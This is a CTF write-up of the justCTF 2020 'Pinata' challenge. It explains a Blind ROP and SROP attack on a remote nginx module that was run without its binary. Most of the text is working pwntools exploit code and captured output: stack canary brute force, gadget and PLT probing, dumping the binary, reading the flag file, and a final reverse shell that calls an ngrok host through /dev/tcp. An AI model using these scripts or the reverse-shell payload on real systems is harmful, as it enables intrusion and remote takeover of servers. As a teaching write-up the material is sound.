Table of Contents

justCTF 2020 - Pinata (pwn)

by Darin Mao on 1/30/2021

Pinata was a binary exploitation challenge from justCTF 2020. The task was to exploit a remote nginx service running a custom module, without a provided binary. I competed with DiceGang and completed this challenge with kmh over the course of at least 14 hours. We managed to secure first blood 🩸, and at the end of the CTF only 2 teams solved this challenge.

Description

The real target is an nginx server with a custom module. It’s sitting behing a proxy (also nginx) so teams can solve the challenge in isolation. Please don’t try to hack the proxy or abuse it, it’s not part of the challenge.

The nginx worker process will be restarted if processing a reqest for longer than 1s.

The challenge is hosted in different locations on Digital Ocean. In case you need lower latency you can create a Digital Ocean droplet in the same region.

Your sandbox will eventually expire (watch the timer), please write your exploits so they can survive that.

We intentionally do not provide the binary, look at the task name and let your imagination run :) Good luck!

- http://pinata-ams3.web.jctf.pro

- http://pinata-nyc3.web.jctf.pro

- http://pinata-sgp1.web.jctf.pro

Hints:

- It runs an amd64 Linux

- The flag can be found in

/flag.txt

Inspection

After completing the PoW on the main page we get an isolated domain that we can work with. It asks for authentication, and entering in random credentials gives 401 Unauthorized as expected. However, entering in more random characters gives 502 Bad Gateway instead. Given the challenge description and category, we can reasonably assume that we have hit some sort of buffer overflow.

Blind ROP Outline

The technique used to solve this challenge is called Blind ROP, or BROP for short. This happens to be something I have studied in the past, mostly based on this paper. I wanted to create a CTF challenge based on this technique, but due to the large amount of brute force and isolation between competitors required, I ultimately decided that such a challenge would be infeasible. For that reason, I’d like to thank the author of this challenge for being able to pull this off. Massive props!

The overarching steps are as follows, and I’ll go through each of them in more detail:

- byte-by-byte overwriting, to perform stack reads

- finding a stop gadget

- finding the csu gadget

- finding the plt

- using some write function to leak the binary

- use leaked binary to develop full exploit

Stack Reads

The binary is likely compiled with stack canaries and is position-independent. We must bypass both of these protections first. As mentioned in the paper, many servers fork a child process for each request for performance. Since child processes inherit the parent’s address space, each one will have the same (but still random) addresses and stack canary. Thus, we can overflow one byte at a time, trying each byte from 0 to 255 until we do not get a crash. With this technique, we can leak both the stack canary and the function’s return address.

In order to have more control over what we are sending, we will be using a raw pwntools socket rather than something like requests.

def send_stuff(payload):

while True:

try:

p = remote('138.197.75.201', 80)

break

except:

pass

p.send("""GET / HTTP/1.1\r

Host: {}\r

Authorization: Basic {}\r

\r

""".format(domain, base64.b64encode(username+b':'+payload).decode()))

return pThe code to do the byte-by-byte brute force is shown below.

username = b'A'

def bash_stack():

password = b''

while len(password) < 46:

with log.progress(f'bashing {len(password)}') as l:

for char in range(256):

l.status(hex(char))

with context.local(log_level='error'):

p = send_stuff(password+bytes([char]))

if b'502' not in p.recvuntil('\r\n'):

password += bytes([char])

print(password.hex())

p.close()

break

p.close()

else:

l.failure(":(")

break

l.success('done')

return passwordThe length of 46 was found through trial and error to be the end of the return address. Note that this brute force only needs to be done once, as once we have the values we can simply reuse them. Running this code will produce many null bytes, then the stack canary, then eight null bytes, then the return address.

00000000000000000000000000000000000000000000000240802d6150e00000000000000000002d0abb01560000Finding a Stop Gadget

So far, we only have two states: 502 when the module crashes, and 401 when it does not. In order to probe further, we need to be able to deliberately control a third discernible state. In the original paper, this is called a “stop gadget” because this third discernible state caused the program to hang and timeout. However, this is not a requirement for a stop gadget.

The author of the challenge was kind enough to place some code directly after the return address that would print a short debug message, which would be an excellent stop gadget.

[DEBUG] Sent 0xa8 bytes:

b'GET / HTTP/1.1\r\n'

b'Host: 48gcnu5l1wrm3n8ktvun2zdnsqbweg.pinata-ams3.web.jctf.pro\r\n'

b'Authorization: Basic QToAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJAgC1hUOAAAAAAAAAAAEktCrsBVgAA\r\n'

b'\r\n'

[DEBUG] Received 0xad bytes:

b'HTTP/1.1 200 OK\r\n'

b'Server: nginx\r\n'

b'Date: Mon, 01 Feb 2021 04:47:25 GMT\r\n'

b'Content-Type: text/plain\r\n'

b'Content-Length: 32\r\n'

b'Connection: keep-alive\r\n'

b'\r\n'

b'~~~ DEBUG: the module works! ~~~'However, kmh found that the address 0x4ed00 before our leaked return would trigger an HTTP 000 response. This choice of stop gadget caused us some trouble later, but for the most part it worked fine.

[DEBUG] Sent 0xa8 bytes:

b'GET / HTTP/1.1\r\n'

b'Host: 48gcnu5l1wrm3n8ktvun2zdnsqbweg.pinata-ams3.web.jctf.pro\r\n'

b'Authorization: Basic QToAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJAgC1hUOAAAAAAAAAAAABABbsBVgAA\r\n'

b'\r\n'

[DEBUG] Received 0x70 bytes:

b'HTTP/1.1 000 \r\n'

b'Server: nginx\r\n'

b'Date: Mon, 01 Feb 2021 04:46:58 GMT\r\n'

b'Content-Length: 0\r\n'

b'Connection: keep-alive\r\n'

b'\r\n'When solving the challenge I noticed the debug message but wrongly assumed that it appeared for every response, and this mistake ended up costing us some time.



Having a stop gadget that produces a third discernible state allows us to find gadgets that pop values off the stack. The technique is to return to the address we wish to test, followed by some values that would cause a crash if returned to (like 0). The number of these values is the amount of values we expect the gadget to pop. After these values, we place the stop gadget. If sending this payload results in a crash, then the gadget did not pop the necessary number of values. If sending this payload results in a stop, then the gadget did pop the necessary number of values.

We will utilize this to great effect in the next steps.

Finding the __libc_csu_init Gadget

One of the gadgets used in the “return to csu” technique appears at the end of __libc_csu_init, and pops six values off the stack.

Dump of assembler code for function __libc_csu_init:

(output clipped)

0x00000000000f4392 <+82>: pop rbx

0x00000000000f4393 <+83>: pop rbp

0x00000000000f4394 <+84>: pop r12

0x00000000000f4396 <+86>: pop r13

0x00000000000f4398 <+88>: pop r14

0x00000000000f439a <+90>: pop r15

0x00000000000f439c <+92>: retWe would like to find this gadget for a few reasons:

- it is present in every binary linked with glibc (and this one is)

- it allows us to control

rdiandrsi, the registers used for the first two arguments in a function call

Disassembling at offsets +7 and +9 from the first instruction above produces the ubiquitous pop rsi; pop r15; ret and pop rdi; ret gadgets that we are familiar with (side note: this is why they are almost everywhere!). The general procedure for finding this gadget is to look for an address that pops six values off the stack. Then, we must further verify it by testing offsets from that address (since popping six values off the stack does not necessarily mean we have found the right gadget).

- offset 0 should pop six values

- offset 1 should pop five values

- offset 2 should pop four values

- offset 3 should crash, since it disassembles to

pop rspwhich returns to somewhere invalid - offset 4 should pop three values

- offset 5 should pop three values

- offset 6 should pop two values

- offset 7 should pop two values

- offset 8 should pop one value

- offset 9 should pop one value

- offset 10 should pop no values

This gives the following code:

def stops(p):

stop = b'000' in p.recv(timeout=2)

p.close()

return stop

def pops(addr, num):

p = send_stuff(password + p64(addr) + p64(0)*num + p64(stop))

return stops(p)

def check_csu(addr):

# must crash

p = send_stuff(password + p64(addr+3))

r = p.recvuntil('\r\n')

p.close()

if b'502' not in r:

return False

num_pops = [6, 5, 4, 4, 3, 3, 2, 2, 1, 1, 0]

for k, p in enumerate(num_pops):

if k in {0, 3}:

continue

if not pops(addr+k, p):

return False

return TrueSearching for this gadget turned out to be quite a challenge. Note that this function always appears at the end of the binary after the rest of the code, so we can start at the leaked return address and move up. However, our choice of stop gadget ended up wasting us a lot of time because the pop rbx at the beginning of the csu gadget caused our stop gadget to fail. In addition, the nginx binary is so large that searching linearly took far too long.

kmh came up with a good plan to do a sort of binary search through the addresses to find the approximate end of the binary. Since ret instructions are very common, he looked for those gadgets (by placing the stop gadget right after an address) linearly within large chunks of memory until they did not appear anymore. This method was much faster but not terribly precise.

After some searching, kmh found an address that satisfied all the conditions in check_csu, but did not pop 6 values off the stack. At this point we made the assumption that our stop gadget failed when rbx was changed and that the gadget we had found was indeed the csu gadget. This assumption turned out to be correct.

The csu gadget was at our leaked return +0x232. This address +7 and +9 gives us our rsi and rdi gadgets, as explained above.

Finding the PLT

Now that we have the ability to control the first two function arguments, we want to look for the PLT so we can call some functions. The PLT is typically at the beginning of the binary’s memory, and since the nginx binary is so big, we must be a bit smarter with how we search.

- The PLT is typically at the start of a page aligned to

0x1000, and the first entry is usually at offset0x30. Thus, we can search for only addresses ending in0x030and decrement by0x1000every time (instead of 1). - PLT entries are

0x10apart, so if we find the PLT, then every address a multiple of0x10after it should also be a function (though with the arguments we control some functions may segfault and crash, so not every entry is guaranteed to work). - We can pull another nginx binary out of a docker image to estimate the distance between the csu gadget and the start of the PLT.

This last observation proved to be the most helpful. In the binary I pulled, __libc_csu_init was 0xcc310 after the first PLT entry, or 0xcc340 after the start of the page containing the PLT. After much searching, kmh found the address 0xc2d00 before the leaked return address (0xc2f32 before the csu gadget) was most likely the page containing the PLT.

In hindsight, we can not be sure that this is actually the start of the PLT. But, we can be reasonably sure that this is at least somewhere in the middle.

Leaking the Binary

The next step is to leak the binary with a write.

Finding syscall@plt

Up to this point we have mostly followed the paper. However, we deviate here. Since the nginx binary is so complex, it contains much more powerful functions in the PLT. Our target was to find syscall@plt, since this would allow us to make arbitrary syscalls with less gadgets than the paper requires. Note that the first argument to syscall is the syscall number, which we can control through rdi. kmh came up with a clever technique to determine which PLT function was syscall. By carefully selecting some syscall numbers that were guaranteed to succeed or fail, he was able to narrow it down to just one function.

SYS_getuidand similar syscalls (likeSYS_getgid) should always succeed and require no arguments. The first step is putting the syscall number for this syscall inrdiand returning to some multiple of0x10after the start of the PLT, followed by the stop gadget. Every function that succeeds (and produces a stop) is a potential candidate forsyscall.SYS_exitshould terminate the child process and give us a 502. Thus, we place the number forSYS_exitinrdiand retry all of our candidates. The one that crashes should besyscall.

This technique proved to be extremely effective, producing just one possible function. syscall ended up being at offset 0xa0 from the start of the PLT page.

Finding the File Descriptor

At this point we do not know which file descriptor corresponds to the output we receive, which means we will have no idea where to send data to. To figure this out, kmh came up with another clever plan.

- if we

closethe fd that corresponds to our output, then we should get 502 - if we

closeany other fd, then we should get a stop

We can start at fd 3, because fd 0, 1, and 2 are typically stdin, stdout, and stderr, respectively. This turns out to be the correct number. The paper describes situations where we must guess higher numbers, but thankfully the challenge author did not do this to us.

Making Arbitrary Syscalls

The paper recommends that we find the address of strcmp in order to set rdx. However, this process is tricky and very guessy. We also need to control even more arguments later, which would be a big pain. To get around this, we will use a technique called Sigreturn-Oriented Programming. This technique only requires that we control the syscall number, and it allows us to set every register, including rip! You can read more about this technique here.

Since we found the csu gadget before, it was tempting to try return to csu to control rdx. However, there are two problems with this:

- There are at least two variants of

__libc_csu_init, one of them hascall QWORD PTR [r12+rbx*8]and the other hascall QWORD PTR [r15+rbx*8]. It is impossible to know which one we have. - We would need to create a function pointer or find the GOT, which would be a waste of time.

Writing the Binary

We know that the first bytes of a binary are always b'\x7fELF'. We can use this fact to find the start of the binary in memory with trial and error. We use SROP to make a write syscall, and check to see if the beginning of the output is what we expect. We have a general sense of where this should be by inspecting our nginx binary. The start turns out to be 0x2b000 lower than the start of the PLT.

csu = ret + 0x232

# print(check_csu(csu))

rdi = csu + 9

rsi_r15 = csu + 7

plt = ret - 0xc2d00

syscall = plt + 10*0x10

exe = plt - 0x2b000

def leak_some(addr):

frame = SigreturnFrame()

frame.rdi = constants.SYS_write

frame.rsi = 3

frame.rdx = addr

frame.rcx = 0x4000

frame.rip = syscall

frame.rsp = exe + 0x12e000

frame.rbp = exe + 0x12e000

rop = p64(rdi) + p64(constants.SYS_rt_sigreturn) + p64(syscall) + bytes(frame)

p = send_stuff(password + rop + p64(stop))

r = p.recv(0x4000)

p.close()

return r

def leak_bin():

with open('dump', 'wb', buffering=0) as f:

offset = 0

while offset < 0x128000:

offset += f.write(leak_some(exe+offset))There’s a limit to how much nginx can send back in one request, so we just throw the whole thing in a big loop to dump as much as we can. The choice of 0x128000 is arbitrary.

Use Leaked Binary to Complete Exploit

At this point we have enough information to complete the exploit. The dumped binary is incomplete, so most tools have a hard time/refuse to analyze it. Thankfully, we can still look for gadgets with some guess-and-check and feeding bytes into a disassembler by hand. We had a general sense for where the code segment should be from our nginx binary, and looked for some basic gadgets. In the end, we found two that were enough:

0x97232: pop rax ; ret0x9f158: mov QWORD PTR [rsi], rax ; mov rax, rdx; ret

The second gadget is particularly powerful. Not only does it allow us to write data to memory, but it also allows us to write the return value of a function in rax to memory, which turned out to be very helpful.

kmh’s Solution

kmh’s solution came as a result of us asking where the flag should be (file, environment, memory, etc.) An admin told us that the flag was in the file /flag.txt, and that this path would be added to the challenge description. kmh’s solution was to open this file, then read and write it to our socket. I suggested sendfile rather than read and write to save a syscall.

We can use the second gadget above to write the filename to memory, then open it. But how do we get the returned file descriptor? We could just use guess-and-check, but kmh used the gadget to write the returned value in rax to memory, then used write to send the value back. The value turned out to be 12, so we can finish with the sendfile.

rax = exe + 0x97232

www = exe + 0x9f158

# mov qword [rsi], rax ; mov rax, rdx; ret

buf = exe + 0x129000

data = b'/flag.txt\x00'

rop = password

for i in range(0, len(data), 8):

rop += p64(rsi_r15)

rop += p64(buf+i)*2

rop += p64(rax)

rop += data[i:i+8].ljust(8, b'\x00')

rop += p64(www)

rop += p64(rdi)

rop += p64(constants.SYS_open)

rop += p64(rsi_r15)

rop += p64(buf)*2

rop += p64(syscall)

frame = SigreturnFrame()

frame.rdi = constants.SYS_sendfile

frame.rsi = 3

frame.rdx = 12

frame.rcx = 0

frame.r8 = 0x100

frame.rip = syscall

frame.rsp = exe + 0x12e000

frame.rbp = exe + 0x12e000

rop += p64(rdi)

rop += p64(constants.SYS_rt_sigreturn)

rop += p64(syscall)

rop += bytes(frame)

print(send_stuff(rop).recv())[+] Opening connection to 104.248.193.133 on port 80: Done

b'justCTF{n0_n33d_4_p455w0rd_wh3n_h4ckin9_b1ind_th3_wh0l3_s3rv3r_c0ngr4t5!}\n'My Solution

I went for a reverse shell instead. This requires more work, since we need to write both the command and an argv array. However, most of the code is the same.

rax = exe + 0x97232

www = exe + 0x9f158

# mov qword [rsi], rax ; mov rax, rdx; ret

buf = exe + 0x129000

# the 4 values below are argv array pointers

data = p64(buf + 4*8) # /bin/bash

data += p64(buf + 4*8+10) # -c

data += p64(buf + 4*8+13) # /bin/bash -i >& ...

data += p64(0) # NULL

data += b'/bin/bash\x00-c\x00/bin/bash -i >& /dev/tcp/2.tcp.ngrok.io/14571 0>&1\x00'

rop = password

for i in range(0, len(data), 8):

rop += p64(rsi_r15)

rop += p64(buf+i)*2

rop += p64(rax)

rop += data[i:i+8].ljust(8, b'\x00')

rop += p64(www)

frame = SigreturnFrame()

frame.rdi = constants.SYS_execve

frame.rsi = buf+4*8

frame.rdx = buf

frame.rcx = 0

frame.rip = syscall

frame.rsp = exe + 0x12e000

frame.rbp = exe + 0x12e000

rop += p64(rdi)

rop += p64(constants.SYS_rt_sigreturn)

rop += p64(syscall)

rop += bytes(frame)

send_stuff(rop).recv()Since we set envp to NULL, the shell does not have any environment variables (so no PATH). We can either export PATH=/bin or just use absolute paths to ls and cat.

$ nc -nlvp 1337

Listening on 0.0.0.0 1337

Connection received on 127.0.0.1 42784

bash: cannot set terminal process group (1): Inappropriate ioctl for device

bash: no job control in this shell

bash-4.4$ /bin/ls

bin

default.script

dev

etc

flag.txt

lib

linuxrc

nix

proc

sbin

share

sys

tmp

var

bash-4.4$ /bin/cat flag.txt

justCTF{n0_n33d_4_p455w0rd_wh3n_h4ckin9_b1ind_th3_wh0l3_s3rv3r_c0ngr4t5!}

bash-4.4$Final Thoughts

I have not helped solve a challenge more tedious yet rewarding than this one in a long time. Especially considering the large amount of brute force required (as well as the number of teams who each had an isolated environment), I am amazed at how resilient the challenge servers were. Huge thanks to the author of this challenge!

I’m also really thankful for kmh for doing all the hard work and letting me tag along too 🙂

The author’s own blog post may also be worth reading.